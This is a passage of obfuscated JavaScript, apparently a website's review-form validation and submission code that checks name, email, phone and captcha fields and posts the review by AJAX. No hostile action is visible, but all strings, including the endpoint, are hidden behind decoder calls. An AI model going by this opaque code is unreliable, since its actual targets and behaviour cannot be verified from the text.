_0x5b3dfc+_0x32dcdc;},'uCOGd':_0x5d308f(0x9a6,0xc4e,0xce3,0xe0d,0xbf2)+_0x2ebb81(0x973,0x1087,0x2f1,0xe53,0x6af)+_0x409a74(0x101c,0xd77,0x929,0x983,0xfa1)+_0x4b91f6(0x786,0x7c8,0x629,0x452,0x21d)+_0x409a74(-0x232,0x20a,0x3a8,0x2d2,0x532)+_0x5d308f(-0x519,0x6a6,-0x4e1,0x64c,0xe8)+_0x409a74(0x24a,0x4c6,0x7ba,0x596,0x5d0)+'>','vNziI':_0x5d308f(0x75a,0x9cb,0x8e3,0x2f9,0x434)+'>','QYHnA':_0x4b91f6(0xd9b,0x108c,0xbee,0xb7e,0xa4b)+_0x409a74(0x6d6,0x112a,0xd91,0xed3,0xb56)+_0x5d308f(0xb37,0xfef,0x5b7,0x1048,0xc63)+_0x4b91f6(0x89a,-0xd1,0x4ce,0x2f,-0x15f),'fOsVM':_0x5d308f(0x9d2,0x524,0xc10,0x3e2,0x92f)+_0x4b91f6(0xc78,0x12bf,0xc64,0xd25,0x118f)+_0x5d308f(0x77e,0x888,-0x1a4,-0xc7,0x505)+_0x5d308f(0x7c1,0xd8e,0x71a,0x2d3,0x964),'IkPis':_0x4b91f6(0x52c,0x51b,0xbee,0x1100,0xfc3)+_0x19fe81(0xa20,0x62d,0x8c6,0x8ec,0xea0)+_0x5d308f(0x44b,-0x3b4,0x594,-0x65c,0x6b)+_0x4b91f6(0xa42,0x228,0x885,0x234,0x6d3),'AEsFI':_0x19fe81(0x9df,0xdd4,0x5eb,0x876,0xe8b)+_0x409a74(0xa76,0x6b4,0xd91,0x10f2,0x726)+_0x409a74(0xb07,0xc73,0x8c9,0xdf6,0xc38)+_0x4b91f6(0x47e,0x562,0x4ec,0x334,0x3bb)+'_0','aJnkO':_0x5d308f(0x8e9,0x5b5,0x782,0xa19,0x92f)+_0x2ebb81(0xae8,0xd6a,0x10c2,0xe4a,0x9f9)+_0x409a74(0x976,0x628,0x8ae,0xa6c,0x8c1)+_0x409a74(0x12fa,0x11ae,0x1080,0x15df,0x135e),'QqpnP':function(_0x4596af,_0x2d6bbb){return _0x4596af==_0x2d6bbb;},'pwknU':_0x19fe81(0x77a,0xb24,0x992,0x685,0x422)+_0x5d308f(-0x7f,0x4b1,0x583,-0x32d,-0x126)+_0x409a74(0xba7,0x420,0x8e1,0xdd5,0x617)+_0x4b91f6(0x11be,0x1097,0xc03,0x117f,0xa42),'zZvCA':function(_0x35f977,_0x2f7f83){return _0x35f977==_0x2f7f83;},'tgUks':_0x5d308f(0x152,0x7eb,0xe4b,0x50b,0x73e)+_0x4b91f6(0x593,-0x428,0x199,0x4f9,0x25e)+_0x5d308f(0xe37,0x8f3,0x735,0xc48,0x708)+_0x4b91f6(0xd6b,0x1276,0xb74,0x81d,0x11f4),'ZsIvL':function(_0x443dda,_0x39445){return _0x443dda==_0x39445;},'ZWwSW':_0x5d308f(0xd4a,0xb62,0x2da,0x1ee,0x73e)+_0x5d308f(0xd5,0x560,-0x53d,0x5c5,-0x126)+_0x19fe81(0xaae,0x2aa,0xbf0,0x9c1,0xccb)+_0x409a74(0x75e,0x82c,0x939,0xeb5,0xfb0)+_0x409a74(0xcd0,0x1379,0xca4,0x9c2,0xd67),'qZwao':_0x2ebb81(0x881,0x1da,0xea6,0x224,0xa49)+_0x5d308f(0x55b,0x27a,-0x330,-0x6e2,-0x126)+_0x5d308f(0x8f4,0x2ec,0x754,0x930,0x829)+_0x4b91f6(0x68c,0x85e,0x948,0x931,0x2d2),'cYflg':_0x409a74(0x4a4,0x9ad,0xb2a,0x813,0x1143)+_0x2ebb81(0x1d,-0x244,-0x59c,-0x519,0x20d)+_0x409a74(0x912,0x85a,0x651,0x91,0xbc0)+_0x4b91f6(0xfb3,0xce2,0xf90,0x1057,0x9b7)+_0x19fe81(0xa02,0xa70,0x781,0x50a,0x366),'XKZxm':function(_0xbc3fef,_0x184668){return _0xbc3fef!=_0x184668;},'QFLPW':_0x5d308f(0xd0c,0xd59,0x569,0x722,0xc16)+_0x409a74(0xe3d,0xff2,0xba8,0x1202,0x4a2)+_0x19fe81(0x356,-0x5cb,-0x34b,0x7c,0x2a3)+_0x4b91f6(0xd36,0x209,0x8c8,0x66f,0xee9)+_0x4b91f6(0x8e0,0x1341,0xe8e,0x1550,0xcc1),'qQlZT':function(_0x39f79d,_0x498392){return _0x39f79d(_0x498392);},'cBWvC':function(_0x500b6d,_0x11883c){return _0x500b6d!==_0x11883c;},'WcqFh':_0x5d308f(0xe7b,0xbbe,0x97e,0xdb7,0xce1),'DSwBZ':_0x409a74(0x1252,0xf68,0xeb2,0x899,0x1289)+_0x5d308f(0x7a7,0x587,-0xc6,0x546,0x195)+_0x19fe81(0x939,0xa60,0x312,0x599,0x56e)+_0x2ebb81(0xcae,0x10f0,0x1337,0xc28,0xcef)+'\x0a','bOUji':function(_0x817efd,_0x47a489){return _0x817efd==_0x47a489;},'eGIMl':function(_0x17beb0,_0x2da4c7){return _0x17beb0===_0x2da4c7;},'mUqhj':_0x2ebb81(0xa4f,0x481,0x4ce,0x111a,0x10d6),'gujhT':_0x2ebb81(0x3c1,-0x249,0xa25,0x127,0xa83)+_0x5d308f(0x7f8,0x8bb,-0x40,0xac5,0x43c)+_0x409a74(-0x175,-0x4a,0x2a9,-0xad,0x1c4)+_0x2ebb81(0x1c7,0x809,0x435,0x212,-0x352)+_0x5d308f(0x5e8,0x86c,0xac3,0x22a,0x644)+'ệ\x0a','YmLDu':_0x409a74(0x74a,0xe8c,0x994,0x332,0x76a),'mpgdx':_0x409a74(0xc28,0xb26,0xd5a,0x8da,0x122f),'MSUnH':_0x4b91f6(0x9fd,0xc4d,0x768,0x1d5,0x41b),'tCAkx':_0x409a74(0x82e,0x849,0x8ec,0xc53,0x537)+_0x409a74(0x6eb,0x237,0x33f,0x4ed,0x1e1),'yPHCA':_0x4b91f6(0x1386,0x144a,0xe85,0xa8c,0x10c1)},_0x5c2973='',_0x32aab7=document[_0x409a74(0xa7b,0x1537,0xe0c,0x83c,0xf9d)+_0x19fe81(0x674,0x3c4,0x742,0x331,-0xd3)+_0x19fe81(-0x25f,-0x47e,-0x35f,0x99,0x140)](_0x2e06d4[_0x4b91f6(0x1316,0x1326,0xe73,0xd7f,0x927)])[_0x409a74(-0x89,0xa82,0x441,0x2f7,0xa27)],_0x14e36e=document[_0x2ebb81(0xb63,0x1217,0x92f,0xb11,0x5b1)+_0x2ebb81(0x52d,0x64d,0x4af,0x1da,0x805)+_0x5d308f(0x7c8,0x76c,-0x2ac,-0x48c,0x152)](_0x2e06d4[_0x4b91f6(0x126e,0xb46,0xf2d,0x8de,0x1348)])[_0x19fe81(-0x5d2,-0x295,0x1ea,-0x64,-0x351)],_0x4b59ef=document[_0x5d308f(0x778,0x733,0xce2,0x1028,0xa20)+_0x4b91f6(0xb1d,0xbce,0x6a9,0x4c7,0x4e3)+_0x19fe81(0x88,0x2ff,0x163,0x99,0x51b)](_0x2e06d4[_0x5d308f(0xb95,0xb78,0xfa8,0xf56,0xb3b)])[_0x5d308f(0x3b3,0x4c6,0x17,0x2a,0x55)],_0x153506=document[_0x4b91f6(0x6b7,0x1351,0xcdf,0xea3,0xe27)+_0x2ebb81(0x52d,0x5b6,0xb3f,-0x185,0x176)+_0x5d308f(0x152,0x2d6,-0x494,-0x214,0x152)](_0x2e06d4[_0x5d308f(0xf59,0xe11,0xd19,0xa4c,0xc17)])[_0x409a74(-0x103,0x687,0x441,0x84b,-0x16)];function _0x2ebb81(_0x17aba7,_0x3d749a,_0x2d426f,_0x372f42,_0x4b4c7e){return _0x27d942(_0x17aba7-0x56,_0x3d749a-0x57,_0x372f42,_0x372f42-0xf9,_0x4b4c7e-0x1e3);}function _0x4b91f6(_0x12d9c4,_0x385c97,_0x3f06ac,_0x22ab32,_0x9cb857){return _0x2141b2(_0x12d9c4-0x12e,_0x9cb857,_0x3f06ac- -0x332,_0x22ab32-0x10c,_0x9cb857-0x6c);}var _0x327880=document[_0x19fe81(0xd7c,0x93e,0x903,0x967,0x414)+_0x19fe81(0x13,-0x147,-0x31,0x331,0x35b)+_0x5d308f(0x4a7,-0x2ab,-0x1f5,0x53f,0x152)](_0x2e06d4[_0x5d308f(0x52,0xb11,0x1ca,0x63b,0x54e)])[_0x2ebb81(0x198,-0x386,0x572,-0xeb,0x410)];if(_0x2e06d4[_0x409a74(0x365,0x179,0x2bc,0x8ba,0x186)](_0x32aab7,''))_0x5c2973+=_0x2e06d4[_0x4b91f6(0x9ad,0xef5,0xa63,0x97b,0x84b)];if(_0x2e06d4[_0x409a74(0xd61,0xd75,0x681,0x46f,0xd0d)](_0x14e36e,''))_0x5c2973+=_0x2e06d4[_0x5d308f(0x7fc,0x41d,0x416,0x62a,0x55c)];function _0x5d308f(_0x9b15c2,_0x3f2d09,_0x9fbda1,_0x9a5581,_0x416c74){return _0x151c7b(_0x9b15c2-0x22,_0x416c74- -0x2fd,_0x9fbda1-0x1f2,_0x9a5581-0x1c3,_0x9b15c2);}function _0x409a74(_0x20843a,_0x325da0,_0x289ab2,_0x38f7dd,_0x3c3b26){return _0x27d942(_0x289ab2-0x2ff,_0x325da0-0x1e7,_0x3c3b26,_0x38f7dd-0x11a,_0x3c3b26-0x1db);}if(_0x2e06d4[_0x409a74(0x7db,0xa52,0x4fc,0x78d,-0x152)](_0x153506,''))_0x5c2973+=_0x2e06d4[_0x19fe81(0xb24,0xea1,0x39d,0xa3f,0x8c7)];function _0x19fe81(_0x777a14,_0x2b09f7,_0x67539,_0x5db423,_0x5c07d6){return _0x2141b2(_0x777a14-0xd7,_0x67539,_0x5db423- -0x6aa,_0x5db423-0x75,_0x5c07d6-0xc2);}if(_0x2e06d4[_0x19fe81(-0x467,-0x22e,0x274,0x57,0x1ec)](_0x4b59ef,''))_0x5c2973+=_0x2e06d4[_0x409a74(0xe88,0x881,0xce1,0xd9a,0x7ee)];if(_0x2e06d4[_0x4b91f6(-0xeb,0x657,0x554,0x723,0x733)](_0x327880,''))_0x5c2973+=_0x2e06d4[_0x5d308f(0xa1f,0x22d,0x4f5,0x878,0x8d7)];if(_0x2e06d4[_0x4b91f6(0xadd,0xbd1,0xd7f,0xf0f,0x885)](_0x327880,_captcha))_0x5c2973+=_0x2e06d4[_0x19fe81(0xd3d,0x459,0x431,0x97b,0xe17)];_0x2e06d4[_0x2ebb81(0x3d8,0x37f,0x85d,0xa44,0x63f)](_0x2e06d4[_0x409a74(0xfdc,0x1065,0xd81,0xaa6,0xcc1)](validateEmail,_0x14e36e),![])&&(_0x2e06d4[_0x2ebb81(0xad7,0x4f1,0xc9c,0xd31,0x68c)](_0x2e06d4[_0x2ebb81(0x1db,-0x119,-0x1ac,0x13a,-0x542)],_0x2e06d4[_0x4b91f6(-0x334,0x547,0x357,-0x37e,0x24c)])?_0x2520cb+=_0x2e06d4[_0x409a74(0xfa0,0x9c2,0x1001,0x1290,0x10ce)]:_0x5c2973+=_0x2e06d4[_0x409a74(0x12fb,0x144c,0xf20,0x957,0xae7)]);_0x2e06d4[_0x19fe81(-0x386,0x4e3,0x1a3,0x1fd,0x896)](_0x2e06d4[_0x4b91f6(0xa4a,0xb08,0x7e5,0xa9c,0x986)](telephoneCheck,_0x4b59ef),![])&&(_0x2e06d4[_0x5d308f(0x13f,0x6e6,0x1cc,0x978,0x36c)](_0x2e06d4[_0x19fe81(0x481,0x71b,0x16a,0x820,0x1e4)],_0x2e06d4[_0x2ebb81(0xa1c,0xdb1,0x1083,0x4c3,0x5be)])?_0x5c2973+=_0x2e06d4[_0x409a74(0x986,0x9eb,0xed0,0x1120,0xed6)]:_0x455b10+=_0x2e06d4[_0x4b91f6(0xbe0,0x94e,0xad8,0xa53,0x5ca)](_0x2e06d4[_0x5d308f(-0x3b0,-0x360,0x7b3,0x68b,0x35b)](_0x2e06d4[_0x409a74(0xa2f,0x30c,0x4d9,0x816,0x4fd)],_0x42a511),_0x2e06d4[_0x4b91f6(0x303,-0x116,0x28a,-0x1df,-0x2a2)]));if(_0x2e06d4[_0x409a74(0xb9f,0xc,0x681,0x9bc,0xa45)](_0x5c2973,'')){if(_0x2e06d4[_0x5d308f(0x54e,-0x16f,0x6ff,0x773,0x36c)](_0x2e06d4[_0x5d308f(0x2e,0x59e,-0x3cc,-0x1e5,-0x17)],_0x2e06d4[_0x2ebb81(0x387,0x3dc,0x5b5,0x54a,0x949)]))xvLYSP[_0x2ebb81(0x95d,0xb7f,0x6f3,0x3b4,0x4d6)](_0x2d2ada);else return!![];}else{if(_0x2e06d4[_0x2ebb81(0x4af,-0x19,0x1d4,0xb7e,0x54)](_0x2e06d4[_0x4b91f6(0x645,0xb4e,0x73b,0xb71,0x8ef)],_0x2e06d4[_0x2ebb81(0x5bf,0xc7c,0x2e2,0x8dd,0xab8)]))return Swal[_0x5d308f(0x83c,0x8d1,0x1ce,-0x4ac,0x26f)](_0x2e06d4[_0x409a74(0x1249,0xbde,0xf47,0x1288,0xf07)],_0x5c2973,_0x2e06d4[_0x19fe81(0x3c9,-0x83,0x573,-0x17b,0x9c)]),![];else _0x2e06d4[_0x2ebb81(0x6c0,0xb6f,0x3e2,0x541,0x78b)](_0x2e06d4[_0x4b91f6(0xbec,0x317,0x7e5,0x35c,0xa81)](_0x34632b,_0x8b7217)[_0x5d308f(-0x119,0xad0,0x3a1,-0x222,0x3af)+_0x5d308f(-0xde,0x48b,-0xd4,0x55f,0x5d8)](_0x2e06d4[_0x19fe81(0xe7,0x16e,0x39d,0x2ac,0x879)]),!![])?_0x2e06d4[_0x4b91f6(0x6bc,0x6ff,0x175,0x25c,0x150)](_0x334323,_0xf03d06)[_0x409a74(0x15f3,0x1432,0xfcc,0x1185,0x1062)+'d'](_0x2e06d4[_0x5d308f(0xa5c,0x7dc,0x8d3,0x673,0x819)](_0x2e06d4[_0x2ebb81(0x1e8,0x39b,-0xe7,0x797,-0xe1)](_0x2e06d4[_0x409a74(0x4e3,0xe77,0xb6a,0xed7,0xd9f)],_0x1d6483),_0x2e06d4[_0x4b91f6(0x437,-0x300,0x34d,0x61a,0x419)])):_0x2e06d4[_0x5d308f(0xbac,0x451,0x833,0xafe,0x526)](_0x41e10a,_0x2d6606)[_0x409a74(0xc97,0xe5f,0xfcc,0x14f2,0xe10)+'d'](_0x40860b);}}function postReview2020(_0x3d41a6,_0x1566a5){var _0x1a238d={'IKffZ':function(_0x367f32,_0x2d16fc){return _0x367f32(_0x2d16fc);},'ZDcNK':function(_0x5d30df,_0x1a1bb3){return _0x5d30df+_0x1a1bb3;},'FaHaN':_0x433d55(0x8f8,0x14ec,0xb13,0xf8e,0xc18)+_0x433d55(0xd19,0xcb7,0x120c,0xbcc,0xbcc)+_0x40626d(0x101f,0xb66,0x9e2,0xfe6,0x1131)+_0xd37c8(-0x2ff,0x449,0x740,0x3c7,0x88f)+_0xd37c8(-0x3a,0x80,0x2a8,0x19,-0x24)+_0x40626d(0x5dd,0x711,0xc18,0x596,0x73c)+_0x2d58cb(0x461,0x57e,0x82b,0x7b8,0x36f)+'>','pamKZ':_0x2d58cb(0x754,-0x32f,0x855,0x671,0x3d5)+'>','XavaH':function(_0x2f0dda,_0x44972c){return _0x2f0dda!==_0x44972c;},'kycGB':_0xd37c8(0x657,0x4d9,0x56d,0xae7,0xfd7),'zwwuQ':_0xd37c8(0x878,0xc64,0x66a,0x61e,0x799),'lHpQw':_0x40626d(0xc94,0xb29,0x116a,0xa2a,0xbd7)+_0x2d58cb(-0x431,-0x76c,-0x5c8,-0x5b5,-0x10c),'fQuWW':_0x433d55(0x917,0x343,-0xb8,0x488,0x5ab)+_0x40626d(0x7d3,0xccc,0xcdb,0x100d,0xdbd)+_0x40626d(0x7c9,0x76b,0x17c,0xd00,0x9e0)+_0xd37c8(-0x260,0x9ea,0x98a,0x4d2,0xdc)+_0x433d55(0x1016,0xd03,0x510,0xb7d,0x944)+_0x40626d(0xc29,0xbad,0x67d,0xd29,0xe2e)+'!','jNbRL':_0xd37c8(0x41a,0x7cd,0x200,0x5a8,0x5e1)+'ss','WsxID':function(_0x5d86cd,_0x4dd95a){return _0x5d86cd==_0x4dd95a;},'rbMZz':function(_0x127bf0){return _0x127bf0();},'HpVGH':_0x56dcad(0xaef,0x918,0xed1,0xe33,0x117c)+_0x2d58cb(0x72b,0xd93,0xd8e,0x2c6,0x946)+_0x433d55(0x1322,0x1468,0x15fb,0xfff,0xbce)+_0x40626d(0x96c,0x838,0x69f,0xf46,0xc8c),'bBoOi':_0x40626d(0xf50,0xf58,0xc6f,0x1678,0x1325)+_0x56dcad(0xafe,0x1420,0x156d,0xea9,0xe40)+_0x56dcad(0x92d,0x45f,0xcf8,0xa09,0xf6f)+_0x2d58cb(0xbf4,0x5b4,0x1e8,0xeef,0x905),'SYjqo':_0x2d58cb(0xe31,0xb60,0xcc3,0x6e7,0x8d0)+_0x2d58cb(0xf8a,0x63b,0x28f,0xff8,0x946)+_0xd37c8(-0x485,0x391,0x58c,0xc8,0x60a)+_0x56dcad(0x58d,0x834,0xb9e,0xaca,0xabc),'DzNkx':_0x56dcad(0x750,0xc91,0xdf9,0xe33,0x1235)+_0x56dcad(0x13aa,0x933,0x157c,0xea9,0x1130)+_0x40626d(0xa11,0xb06,0x733,0xba9,0x80a)+_0x40626d(0xed4,0x856,0x389,0x9f7,0x9c6)+'_0','wjUqB':_0x56dcad(0xc75,0x146f,0x1377,0xe33,0x909)+_0x56dcad(0x12fd,0xe55,0x1503,0xea9,0x11cf)+_0x40626d(0x3d4,0xaeb,0x43b,0xad0,0x1000)+_0x56dcad(0xfb4,0xfac,0xdb1,0x1198,0x1707),'fvyOQ':function(_0x16587b,_0x46780c){return _0x16587b(_0x46780c);},'RdEDd':function(_0x522b04,_0x144609){return _0x522b04(_0x144609);},'UprId':_0x56dcad(0xc5a,0xfb7,0x1181,0x1081,0x177f)+_0x56dcad(0x9a4,0x12d0,0x1231,0xc67,0x767)+_0x56dcad(0xe94,0xa86,0x6c2,0x854,0x63e)+_0x56dcad(0x158f,0x14a4,0xe75,0x1194,0x105f)+_0x2d58cb(0x986,0xd8f,0xbec,0x553,0xb1a)+_0x56dcad(0xd96,0x8a3,0xdc4,0xce9,0x1008),'hOKhf':function(_0x2b6f3f,_0x455cd9){return _0x2b6f3f(_0x455cd9);},'KkknW':_0x40626d(0xe4e,0xdbc,0xe8a,0x1191,0xffe)+_0xd37c8(-0x133,-0x11f,0x52d,0x72,-0x19b)+_0x433d55(0x6a4,0x538,0x98b,0x705,0x131),'OUiGd':_0x433d55(0x762,0xe74,0x545,0xb2f,0x5b6)+_0x433d55(0x816,0xa43,0x7ad,0x8da,0x4ff)+_0xd37c8(0x472,0xba1,0x7a6,0x762,0x3e2),'CercC':_0x433d55(0xca1,0x1045,0x1257,0xb2f,0xada)+_0xd37c8(0xa44,0xf79,0x9fa,0x97f,0x8c7)+_0xd37c8(0x32c,-0x59,0x826,0x326,0x63d)+_0x56dcad(0xf4a,0x170c,0xa88,0xfe0,0x12d0)+'0','RunMg':function(_0x3225fe,_0x4964db){return _0x3225fe(_0x4964db);},'Ccrki':_0x2d58cb(0x209,0xc94,0x163,0x1fd,0x734)+_0x56dcad(0xa51,0x17f,0x80f,0x7cd,0xc0b)+_0x433d55(0x11b5,0xf8b,0xbe2,0xe78,0xdd3)+'0','sqTnj':function(_0x12f0d1,_0x3da327){return _0x12f0d1+_0x3da327;},'SmrSh':function(_0x21dc38,_0x21ffd9){return _0x21dc38+_0x21ffd9;},'hKSjd':_0xd37c8(0x373,0x8d2,0x8b6,0x576,0x48a)+_0x40626d(0x165c,0xf93,0x14c6,0x953,0x12c4)+'\x20','upKaS':_0x40626d(0xdc1,0x10d7,0xb68,0xe05,0xf11)+_0x56dcad(0x12e4,0x1238,0xc29,0xfec,0xde5)+_0x2d58cb(0xa5b,-0x241,0xa9d,0x12,0x372),'FQvLH':_0xd37c8(0xf50,0x6cf,0xe3a,0x98c,0x83c)+'w','DvgpL':_0x56dcad(0x1021,0x12aa,0x647,0xc46,0x9ee),'MxwHw':_0x56dcad(0xd37,0xa00,0x592,0x9b3,0x527)};if(_0x1a238d[_0x56dcad(0x8ae,0xd86,0x72f,0x83b,0x698)](_0x1a238d[_0x433d55(0x9d7,0x2ff,0x5a9,0x9b1,0x9d5)](check_form_review),![]))return![];var _0x5bfd9=document[_0x56dcad(0x1187,0x131e,0x1478,0xf24,0x12f4)+_0x40626d(0xaa8,0xa13,0x83b,0xa05,0x6d7)+_0x433d55(0x600,0xb11,0x12e,0x4ee,0xb56)](_0x1a238d[_0x56dcad(0xb36,0xbb7,0xe26,0xafc,0xf4f)])[_0x433d55(0x37e,0xae8,0x780,0x3f1,-0x328)],_0x3c34a5=document[_0x2d58cb(0x3a4,0x4c4,0x5de,0xd0f,0x9c1)+_0x433d55(0x56d,0x170,0xb8a,0x786,0x7eb)+_0x40626d(0x415,0x77b,0x1c2,0x567,0x68e)](_0x1a238d[_0xd37c8(0xaea,-0x12f,0x89b,0x40b,0x9f3)])[_0x433d55(0x29c,0x3ff,-0xaf,0x3f1,0xec)];function _0x56dcad(_0xf38137,_0x528299,_0x562944,_0x20e8d4,_0x5bb3d7){return _0x27d942(_0x20e8d4-0x417,_0x528299-0x104,_0x528299,_0x20e8d4-0x107,_0x5bb3d7-0x97);}var _0x197f47=document[_0x2d58cb(0x3f2,0x8c7,0xed2,0xaa5,0x9c1)+_0x56dcad(0x91a,0x6b6,0x9fa,0x8ee,0x5fd)+_0x2d58cb(-0xd7,0x261,0x27b,0x440,0xf3)](_0x1a238d[_0x56dcad(0x984,0xc34,0x6d0,0xa1c,0xb99)])[_0xd37c8(0x2a3,0x47c,0x495,0xb2,-0xcd)],_0x38aa6d=document[_0xd37c8(0x4f0,0x999,0x917,0xa7d,0x6c9)+_0xd37c8(-0x161,0x51,-0x1c8,0x447,0x12e)+_0x433d55(0x92e,0xfb,0x74,0x4ee,0xabd)](_0x1a238d[_0x40626d(0xe5c,0xa7e,0x1128,0xca8,0x89b)])[_0xd37c8(-0x37b,-0x468,-0x8d,0xb2,0x78a)],_0x1bf474=document[_0x56dcad(0x1635,0x1478,0x13c2,0xf24,0x924)+_0x2d58cb(-0x336,-0x112,-0x73,-0x135,0x38b)+_0xd37c8(-0xa1,-0x161,0x6a8,0x1af,-0x4eb)](_0x1a238d[_0x56dcad(0xc06,0x299,0xb2e,0x5d4,0x15e)])[_0x56dcad(0xc1e,0xb5e,0x43d,0x559,0xbc8)],_0x3d1760=_0x1a238d[_0x2d58cb(0x1320,0x6c6,0x75c,0xdc3,0xc64)](parseInt,_0x1a238d[_0x2d58cb(0x10c8,0xa1a,0xd6b,0x359,0xa25)]($,_0x1a238d[_0x56dcad(0xa91,0x501,0xa8d,0x4f6,0x164)])[_0x2d58cb(0x735,0x588,0xe9d,0xa38,0xaf7)]());function _0x40626d(_0x449a3e,_0xe99bc5,_0x5c837e,_0x33c927,_0xa16782){return _0x309c68(_0x449a3e-0x84,_0xe99bc5-0x74,_0x5c837e-0xbb,_0xe99bc5-0x88,_0xa16782);}var _0x8e96b2=_0x1a238d[_0x433d55(0x76d,0xc1a,0x741,0xbc9,0x11d0)]($,_0x1a238d[_0x56dcad(0x60f,0x606,0xa99,0xd07,0xd64)])[_0x2d58cb(0x1081,0x1211,0x110e,0x40b,0xaf7)](),_0x2b648f=_0x1a238d[_0x2d58cb(0x830,0x237,0x809,0x2b2,0x2d6)]($,_0x1a238d[_0x56dcad(0x764,0x311,0x786,0x85e,0x571)])[_0x2d58cb(0xdb7,0xa35,0x3f7,0x950,0xaf7)]();function _0x433d55(_0x2c8fee,_0x4910a8,_0x204f7a,_0x1ae6f5,_0x1bc832){return _0x27d942(_0x1ae6f5-0x2af,_0x4910a8-0x1f2,_0x1bc832,_0x1ae6f5-0xe5,_0x1bc832-0x1a5);}var _0x17cac4=_0x1a238d[_0xd37c8(0xfa9,0xce3,0x878,0xae1,0x10d5)]($,_0x1a238d[_0x433d55(0x35e,-0xa7,-0x342,0x3a1,0xa7c)])[_0x433d55(0x14b5,0x107d,0x12a5,0xef2,0x12b4)](),_0xeaff9d=_0x1a238d[_0x56dcad(0x1257,0x11bb,0x15bb,0xf9c,0x148c)]($,_0x1a238d[_0x433d55(0x6da,0x13d0,0xb3a,0xd4b,0xd43)])[_0xd37c8(0x8a6,0x124d,0x7e8,0xbb3,0x600)]();function _0x2d58cb(_0x120715,_0x4020c3,_0x38e56d,_0x3acf24,_0x13efb9){return _0x2141b2(_0x120715-0x19e,_0x3acf24,_0x13efb9- -0x650,_0x3acf24-0x42,_0x13efb9-0xd4);}var _0x74be3d={'item_type':_0x8e96b2,'item_id':_0x2b648f,'reply_to':_0x1566a5,'item_title':_0x17cac4,'user_email':_0x3c34a5,'user_name':_0x1a238d[_0xd37c8(0xd22,0x60c,0x603,0x8ad,0xc02)](_0x1a238d[_0x2d58cb(0x89b,0x145,0xbf9,0x2b0,0x866)](_0x5bfd9,_0x1a238d[_0x40626d(0xc1c,0x4f8,0x2dd,-0x5d,0x1c1)]),_0x197f47),'user_avatar':'','user_note':'','rate':_0x3d1760,'title':_0xeaff9d,'content':_0x38aa6d,'captcha':_0x1bf474},_0x2df987=_0x1a238d[_0xd37c8(0x246,0x38e,0x866,0x875,0x7b4)],_0x31f207={};_0x31f207[_0x2d58cb(0xe6,0x8b,0xb38,0x9f7,0x63e)+'n']=_0x1a238d[_0x2d58cb(0xbdc,0xaa1,0xd5b,0x11b4,0xc5c)],_0x31f207[_0x433d55(0x54f,0x5c5,0x841,0xa39,0x38a)+_0x433d55(0xbe8,0x55e,0x647,0xc37,0x973)+'e']=_0x1a238d[_0xd37c8(-0x3ac,0x26d,-0xa4,0x357,-0xda)],_0x31f207[_0x40626d(0xd53,0xc38,0x11a2,0x86f,0xc6b)]=_0x1a238d[_0x56dcad(0x1794,0xfa8,0xc9c,0x110c,0x179c)];function _0xd37c8(_0x430bed,_0x2120ff,_0xe18299,_0x5519e6,_0x1ee79a){return _0x151c7b(_0x430bed-0x8c,_0x5519e6- -0x2a0,_0xe18299-0x58,_0x5519e6-0x165,_0xe18299);}_0x31f207[_0x56dcad(0x103a,0x9d9,0xbcf,0x10f9,0x1019)+_0x56dcad(0x164c,0x1198,0x1453,0x1093,0x17b9)]=_0x74be3d,$[_0x2d58cb(0x563,0xfd7,0x732,0xf0e,0xb30)](_0x2df987,_0x31f207,function(_0x49dc2b){function _0x257e89(_0xb34ff2,_0x11dff1,_0x45868d,_0x348603,_0x349e6d){return _0x56dcad(_0xb34ff2-0x4b,_0x45868d,_0x45868d-0xf1,_0x11dff1- -0x4fa,_0x349e6d-0x22);}function _0x37d8e1(_0x45003d,_0x410b0b,_0x496d44,_0x261917,_0x146945){return _0x433d55(_0x45003d-0xb5,_0x410b0b-0x10b,_0x496d44-0x1e5,_0x496d44- -0x3d6,_0x45003d);}function _0x5e8524(_0x9cd5fa,_0x4aeee2,_0x40cd7d,_0x45593f,_0x6cc391){return _0x2d58cb(_0x9cd5fa-0x170,_0x4aeee2-0x12b,_0x40cd7d-0xe2,_0x4aeee2,_0x9cd5fa-0x294);}function _0x46a4e6(_0x342d8f,_0x561962,_0x528ced,_0x1de8fd,_0xa9aba9){return _0x2d58cb(_0x342d8f-0x1dd,_0x561962-0xc6,_0x528ced-0x3,_0x561962,_0x1de8fd-0x1db);}var _0x312701={'EclOc':function(_0x5daaa7,_0x2f6398){function _0xb1513d(_0x393493,_0x2e361e,_0x9d265d,_0x54f0e9,_0x3406fa){return _0x4025(_0x54f0e9-0x14,_0x3406fa);}return _0x1a238d[_0xb1513d(0x684,0xab,0xd3d,0x663,-0x6a)](_0x5daaa7,_0x2f6398);},'MWgfY':function(_0x47e34f,_0x1f41e1){function _0x23cf11(_0x4bac54,_0x554cf8,_0x4cd497,_0x17af4b,_0xd4b1d3){return _0x4025(_0x4cd497- -0x160,_0x4bac54);}return _0x1a238d[_0x23cf11(0x8da,0x8d9,0x89a,0x5f9,0x1b0)](_0x47e34f,_0x1f41e1);},'msMeg':_0x1a238d[_0x257e89(0x766,0x614,0x6e5,0x236,0x369)],'Uedla':_0x1a238d[_0x257e89(-0xd3,0x561,0x2f6,0x8a3,0xbfe)]};function _0x1e665a(_0x4dc404,_0x3c96c4,_0x2adaf3,_0x29838e,_0x1b0027){return _0x56dcad(_0x4dc404-0xd5,_0x3c96c4,_0x2adaf3-0x179,_0x29838e- -0x280,_0x1b0027-0x161);}_0x1a238d[_0x37d8e1(0xc15,0x37e,0x4e4,0x594,0x160)](_0x1a238d[_0x1e665a(0xae7,0x1076,0x9b0,0xad1,0x118d)],_0x1a238d[_0x257e89(0xc63,0x6bc,0xaa2,0xa30,0x2c)])?(Swal[_0x46a4e6(0x63,-0x169,0x127,0x3eb,0x317)](_0x1a238d[_0x257e89(0xa20,0x7ba,0x496,0x103,0xa4a)],_0x1a238d[_0x5e8524(0x1f9,0x60,-0x1b9,0x25a,-0x333)],_0x1a238d[_0x46a4e6(0x1193,0x59a,0xc15,0xbb7,0xe91)]),location[_0x1e665a(-0x4d3,0xd0,-0x15,0x1b3,-0x555)+'d']()):_0x312701[_0x257e89(0x317,0x6a8,0xaf0,0x64d,0x1fd)](_0x260f37,_0x5d42e6)[_0x5e8524(0xe15,0x979,0x1297,0xa65,0x99c)+'d'](_0x312701[_0x46a4e6(0x10ab,0x1148,0xb45,0xdfa,0x13ce)](_0x312701[_0x257e89(0xf0e,0xc88,0x646,0x12e9,0x761)](_0x312701[_0x46a4e6(0xb35,0x69a,0x3bc,0x666,-0xa4)],_0x25ab94),_0x312701[_0x37d8e1(0x705,0xce3,0xb18,0xc0f,0xa59)]));});}function 